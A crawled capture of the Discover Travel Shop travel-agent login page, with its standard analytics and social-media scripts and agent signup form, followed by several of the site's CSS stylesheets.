

--- FILE ---
content_type: text/html
request_url: https://www.discovertravelshop.com.au/fusion/agentlogin.pl?gohere=https%3A%2F%2Fwww.discovertravelshop.com.au%2Fcruiseline%2FVariety-Cruises%3Fniceurl%3DVariety-Cruises%3Bsid%3D21491
body_size: 5772
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>


<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
	
	
	

<link rel="shortcut icon" href="http://static0.traveltek.net/images/www.discovertravelshop.com.au/favicon.ico" type="image/x-icon" />

<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/ssi/modalbox.css">
<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/ssi/lightbox.css">
<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/ssi/lightwindow.css">

<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/www.discovertravelshop.com.au/skeleton/base.css">
<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/www.discovertravelshop.com.au/skeleton/skeleton.css">
<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/www.discovertravelshop.com.au/css/pluit-carousel.css">
<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/www.discovertravelshop.com.au/css/dtwau-traveltek.css?v=1.1">
	
<link rel="stylesheet" type="text/css" href="//cloud.typography.com/793136/772682/css/fonts.css" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<script type="text/javascript" src="https://static.traveltek.net/ssi/prototype.js"></script>
<script type="text/javascript" src="https://static.traveltek.net/ssi/scriptaculous.js"></script>
<script type="text/javascript" src="https://static.traveltek.net/ssi/fusion.js"></script>
<script type="text/javascript" src="https://static.traveltek.net/ssi/lightwindow.js"></script>
<script type="text/javascript" src="https://static.traveltek.net/ssi/lightbox.js"></script>
<script type="text/javascript" src="https://static.traveltek.net/ssi/modalbox.js"></script>
	<script type="text/javascript" src="https://static.traveltek.net/images/www.discovertravelshop.com.au/js/carousel-min.js"></script>
	<script type="text/javascript" src="https://static.traveltek.net/images/www.discovertravelshop.com.au/js/pluit-carousel.js"></script>

<script src="https://maps.googleapis.com/maps/api/js" type="text/javascript"></script>
<script src="https://static.traveltek.net/ssi/googlemaps.js" type="text/javascript"></script>
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60037536-2', 'auto');
  ga('send', 'pageview');
</script>

</head>

<body onload="if (document.getElementById('fusionhidden')) { setform(); }"><a name="top"></a>
	
	
<!--
Start of DoubleClick Floodlight Tag: Please do not remove
Activity name of this tag: Discover the World - Remarketing Pixel
URL of the webpage where the tag is expected to be placed: http://www.discovertheworldcruising.com.au/
This tag must be placed between the <body> and </body> tags, as close as possible to the opening tag.
Creation Date: 02/18/2015
-->
<script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<img src="https://ad.doubleclick.net/activity;src=4719419;type=invmedia;cat=8duyxlmm;ord=' + a + '?" width="1" height="1" alt=""/>');
</script>
<noscript>
<img src="https://ad.doubleclick.net/activity;src=4719419;type=invmedia;cat=8duyxlmm;ord=1?" width="1" height="1" alt=""/>
</noscript>
<!-- End of DoubleClick Floodlight Tag: Please do not remove -->
	
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=730180300367296&amp;ev=PixelInitialized" />
	
	
	
	
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	
<div id="header" class="container clearfix">
	
<div class="ten columns alpha logo"><a href="/"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/dts-logo.png" alt="Discover Travel Shop" title="Discover Travel Shop"></a></div>

<div class="six columns omega social">
	
<ul class="sociallogos columns">
<li class="column alpha omega"><a href="https://twitter.com/DTWAustralia" target="_blank"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/socialicon-twitter-2.png" alt="Twitter" title="Twitter"></a></li>	
<li class="column alpha omega"><a href="https://www.facebook.com/discovertheworldaustralia" target="_blank"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/socialicon-facebook-2.png" alt="Facebook" title="Facebook"></a></li>
</ul>
	
<div class="alpha omega contact-details">
<span class="strap">For bookings &amp; enquiries call</span>
<span class="oceans-number">1 800 OCEANS</span>
<span class="actual-number">1 800 623 267</span>
<span class="opening-hours">Mon-Fri 9.00am - 5.30pm (AEST)</span>
</div>
	
</div>
</div>
	
<div id="navigation">
<ul id="nav" class="container gradient">
	<li class="column alpha" id="nav-homepage"><a href="http://www.discovertravelshop.com.au/">Home</a></li>
	<li class="column" id="nav-offers"><a href="http://www.discovertravelshop.com.au/offers.phtml">Special offers</a></li>
<!--	<li class="column" id="nav-destinations"><a href="http://www.discovertravelshop.com.au/destinations">Destinations</a>

	<ul id="destsNav">
	<li><a href="http://www.discovertravelshop.com.au/africa">Africa</a></li>
	<li><a href="http://www.discovertravelshop.com.au/antarctica">Antarctica</a></li>
	<li><a href="http://www.discovertravelshop.com.au/asia-far-east">Asia & Far East</a></li>
	<li><a href="http://www.discovertravelshop.com.au/caribbean">Caribbean</a></li>
	<li><a href="http://www.discovertravelshop.com.au/europe">Europe</a></li>
	<li><a href="http://www.discovertravelshop.com.au/mediterranean">Mediterranean</a></li>
	<li><a href="http://www.discovertravelshop.com.au/middle-east">Middle East</a></li>
	<li><a href="http://www.discovertravelshop.com.au/scandinavia">Scandinavia</a></li>
	<li><a href="http://www.discovertravelshop.com.au/uk">UK</a></li>
	</ul>

	</li>-->
	
	<li class="column" id="nav-cruise"><a href="http://www.discovertravelshop.com.au/cruiselines">Cruise Lines</a>
		<ul id="cruiseNav">
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/azamara-club-cruises?sid=21491">Azamara</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/carnival-australia?sid=21491">Carnival Cruises Australia</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/celebrity-cruises?sid=21491">Celebrity Cruises</a></li> -->
				<li><a href="http://www.discovertravelshop.com.au/cruiseline/celestyal-cruises?sid=21491">Celestyal Cruises</a></li>
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/cunard?sid=21491">Cunard</a></li> -->
				<li><a href="http://www.discovertravelshop.com.au/cruiseline/hebridean-island-cruises?sid=21491">Hebridean</a></li>
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/holland-america-line?sid=21491">Holland America Line</a></li> -->
				<!-- #165700 <li><a href="http://www.discovertravelshop.com.au/cruiseline/hurtigruten?sid=21491">Hurtigruten</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/po-australia?sid=21491">P&O Australia</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/po-cruises?sid=21491">P&O Cruises</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/princess-cruises?sid=21491">Princess Cruises</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/Royal-Caribbean-International?sid=21491">Royal Caribbean</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/yachts-of-seabourn?sid=21491">Seabourn</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/Swan-Hellenic?sid=21491">Swan Hellenic</a></li> -->
				
			<li><a href="http://www.discovertravelshop.com.au/cruiseline/sea-cloud?sid=21491">Sea Cloud</a></li>
			<li><a href="http://www.discovertravelshop.com.au/cruiseline/Variety-Cruises?sid=21491">Variety</a></li>
			<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/Voyages-of-Discovery?sid=21491">Voyages of Discovery</a></li> -->
		</ul>
	</li>

<!--	<li class="column" id="nav-tours"><a href="http://www.discovertravelshop.com.au/tours">Tours</a>
	
	<ul id="toursNav">
		<li style="display: none;"><a href="http://www.discovertravelshop.com.au/convertible-caravans">Convertible Caravans</a></li>
		<li><a href="http://www.discovertravelshop.com.au/day-tours">Day Tours</a></li>
		<li><a href="http://www.discovertravelshop.com.au/extended-tours">Extended Tours</a></li>
		<li><a href="http://www.discovertravelshop.com.au/rail-tours">Rail Tours</a></li>
	</ul>
	
	</li>-->
	<li class="column" id="nav-tours"><a href="http://www.discovertravelshop.com.au/tours">Tours</a>
    <ul id="toursNav">
        <li><a href="http://www.discovertravelshop.com.au/nat-geo-expeditions">National Geographic Land</a></li>
        <li><a href="http://www.discovertravelshop.com.au/nat-geo-jet">National Geographic Jet</a></li>
		<li><a href="http://www.discovertravelshop.com.au/nat-geo-private">National Geographic Private</a></li>
    </ul>
 </li>

	<li class="column" id="nav-contact"><a href="http://www.discovertravelshop.com.au/contact">Contact us</a>
	
	<ul id="contactNav"><li><a href="http://www.discovertravelshop.com.au/faq">FAQ</a></li></ul>
	
	</li>
		<li class="column" id="nav-contact"><a href="https://secure.traveltek.net/DTW/fusion/viewmybooking.pl">View my booking</a></li>
		<li class="column" id="nav-agent"><a href="http://www.discovertravelshop.com.au/agent.phtml">Agent login</a></li>
</ul>
</div>
	
<div id="mobilenavigation">
	<div class="homelink" id="nav-homepage"><a href="/">Home</a></div>
	<div class="hamburgericon" onclick="Effect.toggle('hamburgerdrop', 'slide', { duration: 0.3 });"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/hamburger.png" width="30" height="19" alt=""></div>
	<div class="clear"></div>
</div>
<div class="hamburger" id="hamburgerdrop" style="display: none;">
	<ul id="nav" class="container gradient">
		<li class="column" id="nav-offers"><a href="http://www.discovertravelshop.com.au/offers.phtml">Special offers</a></li>
		<li class="column" id="nav-destinations"><a href="http://www.discovertravelshop.com.au/destinations">Destinations</a></li>
		<li class="column" id="nav-cruise"><a href="http://www.discovertravelshop.com.au/cruiselines">Cruise Lines</a></li>
		<li class="column" id="nav-hotels"><a href="http://www.discovertravelshop.com.au/tours">Tours</a></li>
			<li class="column" id="nav-extras"><a href="http://www.discovertravelshop.com.au/travel-insurance">Travel Insurance</a></li>
		<li class="column" id="nav-brochure"><a href="http://www.discovertravelshop.com.au/agent.phtml">Agent login</a></li>
		<li class="column" id="nav-contact"><a href="http://www.discovertravelshop.com.au/contact">Contact us</a></li>
	</ul>
</div>

<div id="maincontent">
<!-- site header -->

<style>
	#email-signup { display: none; }
</style>

<div class="container cmspage" id="agentsloginpage">
	
	<div class="eleven columns alpha">
		<div class="contentbox">
		
		
			<form method="POST" action="https://secure.traveltek.net/fusion/agentlogin.pl" autocomplete="off">
				<h2 style="margin:0 0 20px;">Welcome Travel Agents!</h2>
					
				<div class="clear"></div>
		
				<img src="https://static.traveltek.net/uploaded/2016/9/1472809519.png" id="agentheaderimg">
				
				<div class="clear"></div>
				
				<div class="loginmssg">
				<h3>Travel Agent Login</h3>
				<p>Please enter your username and password</p>	
				</div>
				
				<table width="100%" cellpadding="0" cellspacing="0">
				<tr>
				<td><input type="text" name="username" size="20" class="textbox" maxlength="30" placeholder="Username"></td>
				<td><input type="password" name="password" size="20" class="textbox" maxlength="20" placeholder="password"></td>
				<td><div class="two columns alpha"><input type="submit" value="Submit" class="searchbutton"></div></td>
				</tr>
				</table>
					<p><a href="/fusion/agentforgottenpassword.pl">Forgotten Login Details?</a></p>
				
				<div class="error"></div>
				
				<div class="submitsearch">
					<div class="four columns omega">
						<a href="http://www.discovertravelshop.com.au/agentsignup.phtml" title="Agent Registration" class="searchbutton">Register as an Agent</a>
					</div>
				</div>
				<div class="clear"></div>
				
				<input type="hidden" name="action" value="confirm"><input type="hidden" name="clientcode" value="DTW">
				<input type="hidden" name="sid" value="">
				<input type="hidden" name="gohere" value="/">
			</form>
					
			
				
			<hr>
				
				<p>This website has been designed especially for our valued travel partners</p>
				
				<ul>
					<li>Competitive commissions</li>
					<li>Access to live inventory, for cruises, hotels, and car hire </li>
					<li>Access to  pre-packaged itineraries which suit you</li>
					<li>Access rates for travel agents and sales incentives</li>
					<li>Download your accounting documents</li>
					<li>This platform was created to simplify your business allowing you to sell and earn more</li>
				</ul>
				
			<hr>
				
			<div class="clear"></div>
		</div>		
	</div>

<div class="five columns omega">	<div class="assistance">
		<h4>Need Assistance?</h4>
		<p>Our team is at your service to help you</p>
		<p class="name">1 800 OCEANS</p>
		<p class="number">1 800 623 267</p>
		<p class="email">Or send us an <a href="mailto:reservations@discovertheworld.com.au">email</a></p>
	</div></div>

</div>
</div>

<div class="grey-highlight" id="footarea">
<div class="container clearfix">
		
<div id="sub-foot">
	
<div class="four columns social-column alpha">
<strong>Let's socialise</strong>
	
<ul class="social clearfix">
<li class="column alpha omega"><a href="https://www.facebook.com/discovertheworldaustralia" target="_blank"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/socialicon-facebook-2.png" alt="" title=""></a></li>	
<li class="column alpha omega"><a href="https://twitter.com/DTWAustralia" target="_blank"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/socialicon-twitter-2.png" alt="" title=""></a></li>	
	
</ul>
	
</div>

<div class="four columns alpha">
<div class="fbbox">	
<strong>Facebook</strong>
<div class="fb-like-box" data-href="https://www.facebook.com/discovertheworldaustralia" data-width="250" data-height="250" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
</div>
</div>

<div class="four columns alpha twitterbox"><strong>Twitter feed</strong>
<a class="twitter-timeline" width="250" height="250" data-chrome="noheader nofooter transparent noscrollbar" data-dnt="true" href="https://twitter.com/DTWAustralia" data-widget-id="478562513944993792">Tweets by @DiscoverCruise</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
	
<div class="four columns contactoptions omega">
	
<!-- Begin MailChimp Signup Form -->
<div id="mailchimp">
<form action="https://discovertravelshop.us2.list-manage.com/subscribe/post?u=3c801b45a2ced71ee4eac7090&amp;id=c57282ccf2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<strong>Sign up to receive our offers</strong>

	
	<input type="email" size="12" value="Email Address" name="EMAIL" class="required email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">


	
	<input type="text" size="12" value="First Name" name="FNAME" class="required" id="mce-FNAME" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">


	
	<input type="text" size="12" value="Last Name" name="LNAME" class="required" id="mce-LNAME" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">


	
	<input type="text" size="12" value="Agency Name" name="MMERGE4" class="required" id="mce-MMERGE4" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
      <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_3c801b45a2ced71ee4eac7090_c57282ccf2" tabindex="-1" value=""></div>
    <div><input type="submit" value=" " name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
	<br />
	<br />
	<br />	
<div id="customer-support">
<strong style="display:block;line-height:1em;">Need Assistance? <br>Contact our team on</strong>	
<span>1 800 623 267</span>
<a href="mailto:reservations@discovertheworld.com.au">reservations@discovertheworld.com.au</a>
</div>	
<br />
<br />	
<!--End mc_embed_signup-->
<style>
#mailchimp {

	color: #666666;
	padding: 0px 8px;
}
	#mailchimp input {
	
	border: medium none;
    color: gray;
    font-size: 13px;
    font-style: normal;
    margin-bottom: 10px;
    padding: 8px 10px;
    width: 280px;
		border-radius: 20px;
		-moz-border-radius: 20px;
		-webkit-border-radius: 20px;
	}
		#mailchimp input.email { background: #f8f8f8 }
		#mailchimp input[type="text"] {
			background: #f8f8f8;
    		color: gray;
    		font-size: 13px;
    		font-style: normal;
    		margin-bottom: 10px;
    		padding: 8px 10px;

		}
</style>

</div>
		
</div>
	
</div>
</div>

<div id="footer">
<div class="container">

	<a href="/">Home</a><a href="http://www.discovertravelshop.com.au/offers_agent.phtml">Special Offers</a><a href="http://www.discovertravelshop.com.au/destinations">Destinations</a><a href="http://www.discovertravelshop.com.au/cruiselines-agent">Cruise</a><a href="http://www.discovertravelshop.com.au/contact"  style="border:none;">Contact Us</a><br><a href="http://www.discovertravelshop.com.au/about">About Us</a><a href="http://www.discovertravelshop.com.au/terms">Terms &amp; Conditions</a><a href="http://www.discovertravelshop.com.au/privacy-policy.html">Privacy Policy</a><a href="http://www.discovertravelshop.com.au/site-map-agent" style="border:none;">Site Map</a>
<a href="#top" class="toplink"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/arrow-style-2.png" alt="Top" title="Top" class="toplinkimage"></a>
<span>&copy; <script>
			setTimeout(function(){
				var d = new Date();
				var year = d.getFullYear();
				document.getElementById("currentyearfooter").innerHTML = year;
			}, 100);
</script>
<span id="currentyearfooter"></span> Discover Travel Shop, All Rights Reserved</span>
	<p><br><a href="http://www.traveltek.net/" title="Traveltek Ltd" target="_blank" style="border:0"><img src="https://static.traveltek.net/images/traveltek-v140tc2.png" alt="Traveltek Ltd"></a></p>
	
</div>
</div>


<script>
	jQuery(document).ready(function() {
		
		jQuery('.extrasThrees').each(function () {
			
			if (jQuery(this).height() > 69) {
				jQuery(this).addClass('extrasThreeMaxHeight');
				jQuery(this).closest('.tmswrap').find('.togglerr').show();
			} else {
				jQuery(this).closest('.tmswrap').find('.togglerr').hide();
			}
		});
		
		jQuery('div.extrasThree span').each(function () {
			
			if (jQuery(this).is(":empty")) {
			  jQuery(this).closest('div.tmswrap').remove();
			}
		});	
		jQuery('.extrasThree').each(function () {
			
			if (jQuery(this).height() > 75) {
				jQuery(this).addClass('extrasThreeMaxHeight');
				jQuery(this).closest('.tmswrap').find('.toggler').show();
			} else {
				jQuery(this).closest('.tmswrap').find('.toggler').hide();
			}
		});
		
	});
</script>	


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.traveltek.net/ssi/lightwindow.css
body_size: 1217
content:
#lightwindow_overlay{display:none;visibility:hidden;position:fixed;top:0;left:0;width:100%;height:100px;z-index:999}#lightwindow{display:none;visibility:hidden;position:absolute;z-index:999}#lightwindow_container{display:none;visibility:hidden;position:absolute;padding:0;margin:0}* html #lightwindow_container{overflow:hidden}#lightwindow_contents{overflow:hidden;z-index:0;position:relative;border:10px solid #fff;background-color:#fff}#lightwindow_loading{height:100%;width:100%;top:0;left:0;z-index:9999;position:absolute;background-color:#f0f0f0;padding:10px}#lightwindow_loading_shim{display:none;left:0;position:absolute;top:0;width:100%;height:100%}#lightwindow_loading span{font-size:12px;line-height:32px;color:#444;float:left;padding:0 10px 0 0}#lightwindow_loading span a,#lightwindow_loading span a:link,#lightwindow_loading span a:visited{color:#09F;text-decoration:none;cursor:pointer}#lightwindow_loading span a:hover,#lightwindow_loading span a:active{text-decoration:underline}#lightwindow_loading img{float:left;margin:0 10px 0 0}#lightwindow_navigation{position:absolute;top:0;left:0;display:none}#lightwindow_navigation_shim{display:none;left:0;position:absolute;top:0;width:100%;height:100%}#lightwindow_navigation a,#lightwindow_navigation a:link,#lightwindow_navigation a:visited,#lightwindow_navigation a:hover,#lightwindow_navigation a:active{outline:0}#lightwindow_previous,#lightwindow_next{width:49%;height:100%;background:transparent url(/images/lw-blank.gif) no-repeat;display:block}#lightwindow_previous{float:left;left:0}#lightwindow_next{float:right;right:0}#lightwindow_previous:hover,#lightwindow_previous:active{background:url(/images/lw-prevlabel.gif) left 15% no-repeat}#lightwindow_next:hover,#lightwindow_next:active{background:url(/images/lw-nextlabel.gif) right 15% no-repeat}#lightwindow_previous_title,#lightwindow_next_title{display:none}#lightwindow_galleries{width:100%;position:absolute;z-index:50;display:none;overflow:hidden;margin:0 0 0 10px;bottom:0;left:0}#lightwindow_galleries_tab_container{width:100%;height:0;overflow:hidden}a#lightwindow_galleries_tab,a:link#lightwindow_galleries_tab,a:visited#lightwindow_galleries_tab{display:block;height:20px;width:77px;float:right;line-height:22px;color:#fff;text-decoration:none;font-weight:bold;cursor:pointer;font-size:11px;color:#ffffbe;background:url(/images/lw-black-70.png) repeat 0 0 transparent}* html a#lightwindow_galleries_tab,* html a:link#lightwindow_galleries_tab,* html a:visited#lightwindow_galleries_tab{background:0;background-color:#000;opacity:.70;filter:alpha(opacity=70)}a:hover#lightwindow_galleries_tab,a:active#lightwindow_galleries_tab{color:#ffffbe}#lightwindow_galleries_tab_span{display:block;height:20px;width:63px;padding:0 7px 0 7px}#lightwindow_galleries_tab .up{background:url(/images/lw-arrow-up.gif) no-repeat 60px 5px transparent}#lightwindow_galleries_tab .down{background:url(/images/lw-arrow-down.gif) no-repeat 60px 6px transparent}#lightwindow_galleries_list{background:url(/images/lw-black-70.png) repeat 0 0 transparent;overflow:hidden;height:0}* html #lightwindow_galleries_list{background:0;background-color:#000;opacity:.70;filter:alpha(opacity=70)}.lightwindow_galleries_list{width:200px;float:left;margin:0 0 10px 0;padding:10px}.lightwindow_galleries_list h1{color:#09F;text-decoration:none;font-weight:bold;cursor:pointer;padding:10px 0 5px 0;font-size:16px}.lightwindow_galleries_list li{margin:5px 0 5px 0;list-style-type:none}.lightwindow_galleries_list a,.lightwindow_galleries_list a:link,.lightwindow_galleries_list a:visited{display:block;line-height:22px;color:#fff;text-decoration:none;font-weight:bold;cursor:pointer;padding:0 0 0 10px;font-size:11px}.lightwindow_galleries_list a:hover,.lightwindow_galleries_list a:active{background:#000;color:#ffffbe;border-left:3px solid #ffffbe;padding:0 0 0 7px}#lightwindow_data{position:absolute}#lightwindow_data_slide{position:relative}#lightwindow_data_slide_inner{background-color:#fff;padding:0 10px 10px 10px}#lightwindow_data_caption{padding:10px 0 0 0;color:#666;line-height:25px;background-color:#fff;clear:both}#lightwindow_data_details{background-color:#f0f0f0;padding:0 10px 0 10px;height:20px}#lightwindow_data_author_container{width:40%;text-align:right;color:#666;font-style:italic;font-size:10px;line-height:20px;float:right;overflow:hidden}#lightwindow_data_gallery_container{font-size:10px;width:40%;text-align:left;color:#666;line-height:20px;float:left;overflow:hidden}#lightwindow_title_bar{height:25px;overflow:hidden}#lightwindow_title_bar_title{color:#ffffbe;font-size:14px;line-height:25px;text-align:left;float:left}a#lightwindow_title_bar_close_link,a:link#lightwindow_title_bar_close_link,a:visited#lightwindow_title_bar_close_link{float:right;text-align:right;cursor:pointer;color:#ffffbe;line-height:25px;padding:0;margin:0}a:hover#lightwindow_title_bar_close_link,a:active#lightwindow_title_bar_close_link{color:#fff}#lightwindow p{color:#000;padding-right:10px}#lightwindow iframe{background-image:url("/images/spinner.gif");background-repeat:no-repeat;background-position:50% 50%}

--- FILE ---
content_type: text/css
request_url: https://static.traveltek.net/images/www.discovertravelshop.com.au/css/pluit-carousel.css
body_size: 563
content:
/* Carousel */
.pluit-carousel {
  position: relative;
  margin-bottom: 1em;
}

.pluit-carousel img {
  border: 0;
  display: block;
  cursor: pointer;
}

.pluit-carousel ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

/* Viewport */
.pluit-carousel .viewport {
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
}

.pluit-carousel .viewport ul {
  width: 6000px;
}

.pluit-carousel .viewport ul li {
  display: block;
  float: left;
}

.pluit-carousel .viewport ul ul {
  width: auto;
  float: left;
}

.pluit-carousel .viewport ul ul li {
  margin-right: 5px;
}

/* Navigation */
.pluit-carousel .nav {
  position: relative;
  padding: 0 3px;
  height: 10px;
}

.pluit-carousel .nav li a {
  display: block;
  overflow: hidden;
  text-indent: -100em;
  background: url(../img/carousel_nav.png) no-repeat 0 0;
  outline: none;
}

.pluit-carousel .nav li a:hover {
  background-position: -46px 0;
}

.pluit-carousel .nav .prev {
  position: absolute;
  right: 22px;
}

.pluit-carousel .nav .next {
  position: absolute;
  right: 5px;
}

.pluit-carousel .nav .prev a, .pluit-carousel .nav .next a {
  width: 10px;
  height: 10px;
  background-position: -91px 0;
}

.pluit-carousel .nav .prev a:hover {
  background-position: -179px 0;
}

.pluit-carousel .nav .next a {
  background-position: -135px 0;
}

.pluit-carousel .nav .next a:hover {
  background-position: -223px 0;
}

.pluit-carousel .nav .pages {
  position: absolute;
  top: 0px;
  left: 2px;
}

.pluit-carousel .nav .pages ul {
  float: left;
}

.pluit-carousel .nav .pages li {
  float: left;
  margin-right: 8px;
}

.pluit-carousel .nav .pages li a {
  width: 10px;
  height: 10px;
}

.pluit-carousel .nav .pages li.active a {
  background-position: -46px 0;
}

.pluit-carousel ul, .pluit-carousel .nav .pages, .pluit-carousel .nav {
  zoom: 1;
}

.pluit-carousel ul:after, .pluit-carousel .nav .pages:after, .pluit-carousel .nav:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://static.traveltek.net/images/www.discovertravelshop.com.au/css/dtwau-traveltek.css?v=1.1
body_size: 20844
content:
body {font:16px/21px 'Gotham SSm A', sans-serif;}
form {margin:0;}
input[type="text"] {margin:0;}
input[type="checkbox"] {display:inline-block;float:left;}
h2 {font-weight: 700; font-style: normal;font-size: 26px;line-height: 28px;color:#000;margin:0 0 25px;}
h3 {color:#006699;font-size:1.5em;}
h4 {background: #253a4d;color: #fff;text-transform: uppercase;padding: 0 10px;font-size: 1em;font-weight:700;}
h5 {color:#006699;}
hr {border: solid #e6e6e6;border-width: 1px 0 0;margin-bottom:20px;}
select {font-family:Arial, Helvetica, sans-serif;}
.basketitemtype {text-transform:capitalize;}
.alerts {background: #fff;padding: 5px;margin: -10px 0 10px;color:#e30000;}
.alerts:empty, p:empty {display:none;}
p:empty {margin:0;padding:0;}
#noresults {padding:20px;}
#noresults li a {color: #006699;}
#noresults h3 {font-size:1.5em;}
.errorbox, .error {color:#e30000;}
